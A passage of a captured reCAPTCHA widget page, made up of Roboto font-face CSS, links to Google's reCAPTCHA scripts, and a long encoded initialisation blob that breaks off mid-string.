  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bmcCz_0a54Dzlkm3lg0uQQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bmcCz_0a54Dzlkm3lg0uQQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bmcCz_0a54Dzlkm3lg0uQQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22V8Ouwp3CrFZ1a8K1wrrCqMOnT8OxS8OBfW7Dk8K8wqQVw5RHwqxwecO0w59qw4nCvcKSNMKNL0rCh8KKwozDi8KrfcOZCcO+w6QLwpIQXFg5wqjDm8OBwpDCuR3DmMOvw5tow5nDvkrCkgZ/BMObwrXDmAZRM2PCoEwpFsK+CsK6CcKRLUrDtDFQwrHCrcOcPlbCr1onYMOhKMKzwr8TckfDoANpwoXCnTpmwp/DkBwhQ8KhRMOHNGPCucOMwpzDtyzDqmM3C8O4w6fDgcO9NwzClMKeBcOfw7AuclzDg3sTw6TDsX0Gw5x3wqV6wqHCqcK3wp/[base64]/woLDjm9Nw7FvJcKTcsKkc8KUOsKQM8KfH2Vsw7NKw7bDkwkDLCAQwp3CnMKpOA53wq3Dq0o5wqk5w7/[base64]/Cn8KgBMOkPsKww7h5Q0PCpA3Cllhnwqx6PcKiw47DvsK4EcKnSkLDicOOScOzNMKBFWvCi8Ovw6jCrBbDqQVUwqIoasKKwoAAw6HCm8O5CRDCvMOKwoEBDRxEw6EJZg1Aw4hfdcOXwq7Di8Osa0YfCg7DusK6w5nDhGHCs8OeWsKnKH/DvMKeGVDCuDVMJSVQRcKTwr/[base64]/wqljwr5Jw67DhBlXw6YXw7UpE8OjLGMDw6fCucKoBwvDpcOzw45Gw7J3wp4UdWvDjETDlUXDvzMIFSlQYsKZDsKxw4QCNyvDksKIwrTDscKfH1fDuAHCv8OYJMO5BCLCrMKOw6EOw4wUwqXDgFoMwqzCviDCi8KzwrNaLC9Nw4IGwoTDocOkUB/DlxPCmsK/dcOyVktxwqPDuQnCtxo3bsOMw5Z4fMOWUX5fwqs8UMO/fsKeW8OCO2dnwrFswqvCqMOIwpzCh8K9wqhCwrTCtsKiUMOfesOscUjCoUHDqFjCjGoBwofDisONwosqwqXClsKbL8OTw7ZNw4TCnsKpw4LDncKKw4TDr1XCnnfDunlFdsOCDcOAKD1RwpR3woFgwrvDl8O3BGTDkHJgFcKWLAHDhwUdPsObwqHCosK4wpjCjsO/EFvDq8KRw5AIw6jDuwLDqHUZwovDlzUQw7LCnsOrfMKowozDjcKyHjR6wrvClUwjEMO0wowAaMKfw48SdSByKMOlW8KyRkjDkgEzwq0Lw4PCvcK5wokZVsOmw6/DkMOOwqTDgC3Dmh8yw4jCscKgwpXDlsOoRcK3wp4GGXVILsOPw6PCuyQIOxbCv8OpRXBkwpPDowliwpdCVcKMPsKJYMO8ahYKNsOqw6jCu1cLw4QSF8KlwrdOeBTDisKlwo7CgcKbPMO2Xg3CnCBtwqRnw6lFZQDCo8OzA8ODw7gVYsOxT2jCq8O5w7/CpiMMw5laVsK/wrVBQ8KQZ0ZIw4gewrHCtMOfwqVEwogYw5stUVDChMK4wr/CscOVwqwNCMOuw5zDkloawrnDk8OAwpfDsFc+CsKKwrksABNGI8Okw63DqMKZwppOQARmw6sww6/CpS3CqDNcQ8OBw4PCtSzCkMK9WsOYSMObwrRhwrRKNjktw77CjlfCo8O2CMO5w5Ncw6ZfOsOswqxSwqvDvB5wCAgCFWBuw51fV8KUw7FHw5zDjMOUw7A5w7TDtkDCiMKowrrDpxHDvhAVw64EIl/Dr2p/w4XDg2XCuTzCp8OswpPCkcK/[base64]/wq/[base64]/[base64]/DqE0JwqFPWQ/[base64]/woXCumHDsgnDmMOoYcKGPnVPwq8SUSlSI8ORw7MtN8O/w5nCr8OEGlorX8Kww6rCtXZawpXDgD7CuSsXw7NnCz0zw4PDuzVafnrCgwRtw7HDtCHCtmYBw5BqEcOLw6XDnBrDgMK6w6ogworChnBrwqVPYsOZcMK/R8KGa3DDjwdaDlE4B8OTAysWw5jCnl7DksKTw7fCncKifAMAw75Aw4d5dm8Fw7XDiwfCrcKvbH3CiTLCkWvCpcKfMmsMPU03wpbCtMOeLcK9wr/ClMKJLsKsTsODRh/CkcOSPlrDo8OFOARnw4UXUzUxwrVZwpYPIcOzwpEXw4vClsOPwqE7C33Ch1h3N2/DmEHCoMKnwpDDn8OqBMOlwqjDtk5WwoFWTcK/[base64]/DhEg1wpxywp3CgV8RKsKiUsKPQhbCv2YYIMKCwqfDhsO2Mi4HOmPCi3/CpDzCoUY8ccOSTcO7f0vChWbDqQ3DplPDu8K7fcO8wqzCncOzw7Z+FAbCjMO5IMOYw5LCpMOuC8O4UjdXe33Dr8OWTMOqPmZxw4EiwqrCtgQswo/[base64]/CnFDCvMO/wrLCn0glKgBow6XDn0rCmQpsIFRkw5zDkRl6Cw9aFcKNQMOmKiHCicKgaMOrw7UnTGZMwr/CocOXB8KDHTgrBcOBw6LCvz3CkXhmwrDDt8OswqfClcK4w7bClMKMw74rw7nCqMOGBsKIw5fDoAFcwoN4SGjCpsK8w4vDucK8EcOOW1jCp8OkfRvCpGzDhcKTw7xpPsKQw5nDlF/CmcKfNCZcEcOLUMO3wqPDkMO7wrsTw6nDn24Yw4TDr8KOw6lkBsOGT8KTUVfClcO+PcK7wqRaLEIiWMKAw59FwqRvBsKdHcKXw6/CngDDu8KtFcOwNnLDqsK+SsK/N8Ojw4pRwpLCvcOTWhggNcOEcD8+w45hw4JSVzIbSsO8US1fWcKDGSvDu3PCrcOzw7Vxw7jDhMKFw5/CnMK/eGk0w7JHa8KwITPDgsKlwolxYQNHwofCvmPCsCgQcMOfwrtfwq9rfcK8XsOQwpjDl20VZ3pLVzDChALCiG/DgsOIwr/Dh8OJHcOuGA5Sw5/DgHkbCMKfwrXCrXYZdhnCtgUvw798FMOoIRzDlcKrFsKZaCthcA0EGcK0CSrCtsOLw6cnTW05wp/Cl1VlwrbDpsO1bTkYST1Jw5FGw7bCjcOfw6vDkQ3CscOgDsO+wpnCuyDDnVTCtz1TXcOuUS3CmMKzb8OGwpFGwrvCgzLCksKGwpN8w6pGw73CiWYrFsOhDGx5woRcw7VDw7vCuhJwTcODw6xQw6/Cg8O3w4bCnD4lCynDjMKUwpkSw5nCijNhecO9AsKbw6N2w5g9SjLDicOnwq7DoRxiw5/[base64]/O8OUwppNB8Krw5UKw45bbMKJR8OAKcKzFVh5w6TDt1jCusOFwq/CgcKZCMKgYkBPBAw1M2oOwqZCQ3/DtsOmwp0gLwchw4AsPBvCisOiw4TCoHTDisOgZMO5I8KZwrlCYsOSTSQRaw04VT/CgRXDkcKtI8Kgw6vCv8O4ZwzCrsO/RgjDtcKKNCE4XMKpYcOgwrrDsCLDnMOtw7zDusOjw4vDpnledU0jwooYZTHDkcKEw4sXw4gow7w8wq/[base64]/[base64]/[base64]/CncOAdCDCmsOQw5dqNsOZwosSw7sbMCwNbcOME1zCtMOTw5h0w67Du8KRw7wbXx3CgkDDoBA0w71kw7MkaVk8woBfUQjDszU/w7XDhMK8chhvwoBiw5EMwrHDmiXCqz/CpsOtw7XDocKGJVVkbMKVwr/Dg3XCpgg3esOwQsOxwooSLMOWwrHCqcKMwoDDuMOUFih+ZxrDikLCksOdwqPCiy4Vw4DCk8KfA17CqMKudsOvEMO4wqPDhg/CthFjd1XCiWkDwrHChy1vcMKxLcKgZlbDrEXDjUdFUsOfPMOnwpPCuEwsw5TCvcKYw611AC3Dln9IM2LDlAgUwpXDumTCrkvCrg92wrc2wojClH1eGGcZdcKyEEUBT8Oswr4jwrdiw4kkwronSwvDjj96JcOkXMKTw6HDtMOmw7/Ct0cQfsOcw58AXsOwMmYwBV48wrtDwrYhwoHCicKfKMO4woTDhsOGaEARBlfCu8O6w400wqpuwqXDqmTCjsKTwoonwojCmSfCocO6OCQRJXvCm8OLUSwQw6/CvzrCn8ODw51bC1wGwoA6McKEZsKtw6sUwqkLH8Ojw7/CkMOTXcKewqFxBQbDkW1lP8KiYRPCkmYhw5rCrl8Vw59BHcOKRhnDtnnDs8OBcivCmHoow5RkbsK4FsKRc1o7fH/[base64]/CtDFywpMufMOdw6bChsOBwqxWwr1dw40ObTvCtTvCgiZQw5TDucOnNsO5LmRtwrUwwofDtcK+woDCusO7w6TCo8Kswrt4w6hnHycDwrkoTsORw4DDnzZLCB4Nc8OJwpbDhsOCMlnDrkDDqQg8HcKBw7DDmcK3wpDCuUkpwoXCq8OZK8O5wqM7EQ7CmsO/SQcCwq/DkRPDvTdzwq5NPGd1YUzDgWnCpcKnHQXDlsK3wqkOY8KYwr/DlMOlw7rCrsK7wq3CrULCh1HDpcOAVVvDr8OrdwXDsMO5wofCrkXDqcKCGi/CmsKzb8OLwprCplbDjgJpwqgaIT3DgcOOE8K4KMOTX8OCDcKVwoEiBGvCpV/CnsKcF8KXwqvDngTCijZ9w73Cq8KPwoDCucKpYQjCicOzwr4UJgjDnsKSDE83UirDgcOMVCs3NcKnecK+MMKIw67CkcKWYcO/[base64]/DtcOhG8KHSMKBw6HCtcKxw4XDk8KRLMOHwrU6wp1OUMOHw7DCocOQw5rDsMKNw7bCsxJLwrTClmBHKnXDtzbCui0bwofCpsO/RcOpwpfDo8K9w7ROdGbCjR/Cv8KRw6nCjSIQwrI/W8Ohw7XCnsKaw4XDiMKjeMOFIMKYw5LDisOMw6HCqRjCt2Juw5/ClSHCl1Bjw7vDrwh4wrrClF5mwrjClnzDgETCn8KWIsOaKsKnU8Kbw4obwrnDs3nCnMOyw54Jw64IHFUMwqobHipow7gjw41Owqk3woHCuMKyV8KFwpDCnsKdBMOeCWRxBcKkIxjDjUnCsmTDn8KtXcK2TsKlwoRMw6HCgGTDvcOowoXDtsO/OmluwrEmwr7DvsKjw48CJ2wrecOXcALCscOJfxbDnMKcScO6fVXDmT0lE8KTw5LCtC3Dp8OJY0dBwo0QwpZDwrBbDwAIwpJww4LDqVlWGsKTS8Kbwp9mVkY3InHCjgYUwqfDuXnDs8OVakXDtcOoCMK/w5TDocOnXsKPTMKJCSLCrMOsLTVpw5Q7ecKXPMOywqTDoTYSL1bCkUgFw4xzwp0lbwg3AsKjesKKwqQZw6Mowol3fcKWw6law55uc8OLBcKHwrcmw5PCvMONNyFgIBvCr8O5wp/DjsOIw6jDlsKUwrl5FknDpcO4dcKcw4TCnBRhdMKIw7JIP0XCtsOvwpnDnSjDkcOzL2/DvVLCq3ZDWcOPICTDisODw60vwonDl2QYV28wNcOUwp1UecKKw7ESeEPCo8KxXBjDjMKAw6ILw5vDk8KBw6hQawIxw7HCsBtHw49AdQwVw6HDvsKmw6/DpcOwwqYewrrCtHEfwqDCu8KPC8O3w55adMOjKkTCp1bCkcKZw4zCgWJoS8O0w58IPFYeXH/[base64]/[base64]/bcOsw7NUw6YRw70CBGfChcO0LF7CvMKsHsOtw6vDgCxiw6/DvH5kwqBkwrDDgQvDo8KWwoVFN8Klwo/[base64]/GHPCoyfDkMKjw7LCkg1Jw5LDqcKgLcKPaMOGwrbDjUNDwo/CrAnDl8KRw4fCrcKnV8KZNFt2w4XCnmULwp89w74VLTd2WkXDosOTwrFBdT52w5vChgzCiTbDnzhlbG0ZbhYfwoY3w4/CksOYw57CicOufMKmw5IHw7lcwpoXw7HCkcO0worDr8OiAMKHLngLUVUNccOZw4dDw7YIwqYMwoXCpy0IWVplScKEMMKqTXLCp8OYY1BHwo/[base64]/DhMKIw7cgC0PCp8KTNVvDmhLCsUHCnHQ+UTDCmAvDn2JlJU5vWsOCasOdw6l4JmPDvwZDV8OicTt/woQYw67Dh8KWB8KWwonChsOcw5ZHw6BGG8KcDGDDtcOhasO3w4LDsSbCisO/w6A/[base64]/[base64]/[base64]/Ck3XDhsK/[base64]/QsKKP8KnwqrDi8OHw43DhR/[base64]/DocK0BTxZw50qOMK+GxrDkUFbSGPCnsKLVEnDscKcw7DDrApewqDCj8OCwqI+w6nDgMOWw5XCmMOfLMKSUnZFbMOCw7kTWVTCm8OhwrDCi1TCu8OxwpHCscOUU15qOBvDoRDDhcKhERbCkzXDiyPDnsO0w5kGwq5Jw6HCrMKUwpnCvcKHe27DnMOew5F/LCkvwokAH8O9O8KlfsKFwoB6wrbDncOlw55ySMKqwovDnA8Ywo/DqsO8W8KYwqoYMsO/dcKVDcOWY8OVw4zDmGnDscK+FsOAVz3Cnh/Dgn4HwqxUw7nDrlXCiH7DrMKRfsOVQRLDo8OfDcKIXMO0Ez/[base64]/DsMKBwpbDn2oqQSoywqbCowkufsObUXlCR8ObAFd1fH/[base64]/CcKgw4xkw5FdUMO/f1YEw7XCmUTDk8O1w5g3cn83XFXCnyHDqi8iwq/DjT/CtcOMXXfClsKed07CiMKOKXAUw7/DpMO3wpPDu8K+AnABbMKlwppKEEtewpEbCMKtdMKWw6R8V8KtDjt6XMODH8OJw4PCrsOhwp4mVsKdew/CjsO2DSDCgMKGwqTColfCqsORL3ZlScO3wrzDjShNw4nCk8Kdc8Kjw7kBDsKFQzLCqMKCwpPCtXrCgxsuwr8nSnlrwqbCiyVlw4FFw53CpcO7w6nDtsO3Fkk/[base64]/w6UMw6FVQMOnw7UMe8OMKjBaVcOBw4kDw7rCq1A4VzoVwpJhw7PDt2lcwqDCosOSUB0NCcKLHk/[base64]/GErDkntsF8KSw4dqTcKCcA3CrwwxCkvDo8Oow6zDn8KSw5/Di1HDlsKTAG7CmMORwqfDo8K/w7d8JVMww69BBsK/[base64]/wpDChcKiwrlLw6x+w4DDu2E0KELCr8OnbcO4w45lw73Drg3CjFE+w55ew7/CrHnDqHpLKcOMQWnDh8K6NxHDnSQnOsOBwr3Ck8Kie8KGHXZsw4JbJMOgw6rDg8KywrzCrcKBRzkXwrvCqhFcM8KKw7bCuA8TBg/[base64]/w4rDvTjCkMKKccKQwr/DoMK3w7UWBRdPw59RLMKbwrLCqEzCucKqw69LwqPCrsOvwpDCoScZw5LDkSZWYMOfNyUhwrvDhcOZwrbDngluIsK/G8OUwp5XcsOZbXIfwoV/QsORw7IMw74Xw73DtUY/[base64]/[base64]/DkXjDl8KPwpkpworCuMK5woVxOS1dAsKgVUUQw5HCrQctMgJgR8OzQMO7wpLDsnMowp/DsBRvw6rDnsKQwoJXwq/CqkTCqXXCusKLZ8KIDcO3w5U8wqBbwprCjMORSXVDUj/CocKsw594w5PCgA4Vw5lkPMKywqLDicKuPMOiwqzDq8KPw7QLw4paGlNrwp8YCzfCpWrDgcOFJlvConLDjSQdecORwpHCo2ZVwqzDj8K2MUksw7LDhMOqJMKDCzHDvTvCvigTwrFzahfCq8OLw5ZOdEzCt0HDnMKxKx/DtMOhKEUtH8KQbRhqw6zDisODTmURw4NcTiRKwr0IBSrDusKiwqcQEcOBw5zCk8OwFxTDisOIw6vDrlHDnMODw583w784OmzCsMOuPcOucR/Cg8K1OUzCusO8wqJ3eAQcw5w+CWdzbMKgwoNgwpzDt8Ouw4RsdRfChG1EwqwHw4wgw6Msw4wzw6nCiMOYw5AWecKmGQLDmcKrw6RAwrHDjm7DpMOMw7c6EUNgw6nDv8Kbw7NLOjBzw5HCrVbCosOpcMKKwrnCqwJvw5R5w7YXw7jCusKew5ABYUzDim/DnhHClcOTccKYwq5Nw7rCusOmNQ3Clm3CnGXCsmDCusOocsOhesKHWXrDjsKHw7PCqcO5UcOzw7vDlcKjc8OOGMKxBcKVw5p7asOZB8Oow4TCjcKVwpwaw69Ew6Uow7MDw77DpMObw4rCh8K6GDwiGAZPVmBfwqkiw5/DksODw7TCoEHCgcO/Qg8nwpxhfE8vw6N1FW3DuA3DshEiwpwnw65VwqJcw701wpjDgDFIecOWw77DkTw8wpvDiTHCjsKjZ8O+wojDl8KDwqvCjcOcwrTDskvCjw1rw67Cgk53FcOXw5omwonDvDHCt8KkV8Kgwo3DisOfPsKjw5V3SBzCmsOEHRACJ1t7TFF0LAfCjsO7eF0/w495wqIFYxFFwprDnMOJFBdqccOQAUBzJgobfsK/XcOeMMKYWcK8wrUew4xiwrQWwpYiw7NWQA0zBmFVwrgIdCXDuMKMw7Nswq7CjUvDmBjDtcOHw63CpxbCnMOnZsKAw7gfwrnCmFg9DAgmZsKTHDsuMMOwB8K9WSLChC7Do8K2HDIWwpRUw5F/wr7Do8OqeGIZY8Kow6vDnxbDlDrCi8KvwqbCgnJ5fQQIwrFQwqbCsR3DgG3CiSgawqLCuWzDkVLCoS/Dh8O7w5EHw5BYJUTDqcKFwqgfw4YPFcKzw6LDmcOgwpjCpzV8wrfCh8K9ZMO+wr3DjMOWw5hCw5DDicKqw65BwqDCrcOZwqBrw5TCrzE2woTCucOSw7I/w4dWw5BCM8KyWBPDkX7DpsKiwoYaw5LDqsO2Sh/[base64]/w6fDvMOsw4rCni4uwqp1RzYwwr5dw7HCrjB+wolJf8KBwrDCoMOAw4I5w7FFDMOYwrXDtcKHFcOjwprDm1DCmSvCmcOsw4zCmxsfIRdjwoHDi3jDoMKLA3/CjyVDwqbDkgbCvnIVw7tVwrjDvsOawpYqwqbCqRfDoMOZwoA7Cyc9wqozEsKNwq/Dm23DjBbCnzjClMK9w4okw5HChcKcwpzCsiMxa8OPwoDCkcKwwpIdDF3Dr8O0wqRJXsK6w4fCv8Otw73DjcK3w7DDgRnDvMKowopBw4g+w5oGL8KOUcKEwosdLsKVw6rCrMOvw7U3RwUpUBHDuw/ClG/DlkXCskoLCcKkMsOMIcK8fjdzw79CJBvCpTLChcOfHMKpw7TDqkhmwr0LAMO2F8KUwrJjVMOSZcK7RgJPw6gFTzZXCMKLwoHDgRDDszZXw7bDv8KlZMOBw4HDmwzDusK0YMO/Sg5STsORVw9cwr4uwr8dw5F+w4gCw4BsTsOkwqZ7w5DDusOQwpsYw7DCpHQsQMOmVMOiFcKcwoDDl383Q8K2KcKeHFLCs1jDkXPDs0dySXDCqxUbw57DjxnChFERG8K/w67DscOZw5PCihh5KMOZHDg3w4Vow5DDtSfCmsKgwoY1w7LDr8OFJsO9G8KMWcK0bsOEwpUSZcOlM28GVsKzw4XCh8OZwpnCj8Kew7XChMO/[base64]/Di8KzC8KBbjRtQcKtccOZwrbDvcObw5PCgsKyZ2/CnMOVdcOpw4DDtMO5Y0vDl3U2w5jDpMKiaw3CmcOAwqrDlHXCmcOKUMOUC8O2csKww7LDnMOvCsOHwqJHw7x+fsOww4RLwo08Qng1wotvw4zCicO0w6h4w5/CiMKUwp0CwoPDu0PCkcOiwoLCtDsOeMKNwqXDgHgcwp9NasO7wqQVCsOzUDNVw7VFRsOvG0siwqEvwrtew7ZXfR9MHATDgsOIeR7ChzF3w6XCj8Kxw6jDuwTDlFnCgMKkw4cJwpvCnTFpAMORw4Ahw4DCjBHDkxTClcOBw4/Chy3CuMOMwrHDhHHDq8OJwr/[base64]/DolN4AcKKw6YmEkVDIix6YU0Cw7JlPsO+McO2Wx7CmcOTVVfDhFjDvsKJasOReTkRPMK/w5FIf8OQUgDDgcOCEcKHw5lbwpwzBFzDs8O+U8KaZWjCv8Olw7sVw4osw6vCtsOjw79ebV4qbMKGw7AVH8ODwp9TwqZ3wo9BDcKCWF3CosOyI8K7eMOnP1jCicOrwoDDlMOkYkwEw77CrT5pICfChRPDjBcdw7TDly7CiS4IVX/[base64]/wprDmw1CUwhqE8O3UsKeFcOsX00QUcOrwoLCr8O5w74cLsKgIMK/[base64]/w5JBI0bDv8Klw41QAwwdFcOzw4vDljQTFBXDohLDrMOuw71tw5jDiy3DkcOvc8KRwrHCksOLw5R2w75mw5fDrMOAw7JIwrBmwo7Ch8ODMsOEacK1CHsRJ8O7w7HCusOUOMKew4/ClFDDjcKoTxzDuMO8FWdPwrt/T8OoYcORP8O6acKbwqnDlSAewrJnw4tOwpsHw7zDmMK/wonDslTCi0LDgWdzUsOGasOAw5djw5jDjC/DusOmcsOKw4UCdzA6w4kGwqkkdsOxw6w1JiMrw7vCmw8/SsOZdW7CuEd+wpY0KSLDncOrDMO4w4HDgjUzw7HCh8OPfADDgw9gw7csQcKHQ8O/[base64]/CowtPwp57wrcKMFvCkcOUw4/DmsOFccOyHwPCksO7IxQ+w4ImbmnDiSfCvXAOVsOOMkLDinLChMKTwqvCtMKyW0gRwpfDn8KjwqYXw4w/w5nCuw/CosO9w6w6w5BBw4o3woNKFsOoJFrDmsKhwrfCp8O9EsK7w5LDmWE0I8OuXHHDgUM/QcKiJsO9w5tFXncKwqQ0wobCssO/QXrDqcOGNsO5XcOrw5TCngxRcsKdwo9GPVvCuz/ChBDDvcKIwoRVH3PCuMK4woHDux9PI8KGw7fDl8KTG0bDo8O0wpoaMn59w5o2w67DoMKPbsOtw7DCm8O0w7gYw7MYwogWw6bCmsKwFMO+MX/[base64]/DiMKRDyDCgDXDu8KxwrVnQGBHHwTCncOzJcKfTcKJTsOlwp4Tw6bDp8OyFsKNw4MZL8KKOHzDsmRMwozCiMKCwpoRw57DvMKDw6IAJsKbd8K8TsKffcOoWjfDsBFvw4ZqwpzDjwguwr/Cl8KnwoDDqEgXDcKhwoRFUH90w6dlw5gLPsOcOcOVw4zCqydtHcK/Cm7CqhEtw61QayrCp8K1w6sTw7TCisKpWAEswpFtbBdbwoFdesOqw4JxUsO6wprCr2VGwoXDoMOmw683UTFPAcOCfz9twrVuFMKqwo/Cn8Kpw4AOwojDvm1zwrYJwrB/Vj42FsOjDnDDgy3CrcOIw4cqw4Btw5J/UXpnOsKgIBzCisKkZ8OqF1BSWAbDm3pFwqbDlXZ1PcKhw5BNwq9Lw7oSwoMed1pHGMO4RMK6w7